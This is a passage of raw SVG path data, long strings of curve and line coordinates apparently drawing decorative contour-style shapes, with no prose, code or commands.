0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 